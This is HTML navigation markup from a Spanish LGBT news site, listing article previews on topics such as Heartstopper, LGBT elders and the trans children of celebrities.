					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24180 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-personajes-lgtb tag-representacion-lgtb tag-series-espanolas tag-series-lgtb">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/un-estudio-evidencia-que-faltan-lesbianas-hombres-trans-y-personas-no-binarias-en-las-series-espanolas/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/02/el-embarcadero-lesbianas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/02/el-embarcadero-lesbianas.jpg 660w, https://ovejarosa.com/wp-content/uploads/2021/02/el-embarcadero-lesbianas-600x337.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/un-estudio-evidencia-que-faltan-lesbianas-hombres-trans-y-personas-no-binarias-en-las-series-espanolas/">Un estudio evidencia que faltan lesbianas, hombres trans y personas no binarias en las series españolas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21456 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento category-mayores-2 tag-bandera-arcoiris tag-bandera-lgtb tag-croche tag-ganchillo">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/50-metros-de-bandera-arcoiris-de-ganchillo-y-el-trabajo-de-13-vecinas-cordobesas/" class="mask-img">
				<img width="435" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/06/Bandera-LGTB-50m.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/06/Bandera-LGTB-50m.jpg 630w, https://ovejarosa.com/wp-content/uploads/2020/06/Bandera-LGTB-50m-600x441.jpg 600w" data-lazy-sizes="(max-width: 435px) 100vw, 435px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/50-metros-de-bandera-arcoiris-de-ganchillo-y-el-trabajo-de-13-vecinas-cordobesas/">50 metros de bandera arcoíris de ganchillo y el trabajo de 13 vecinas cordobesas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
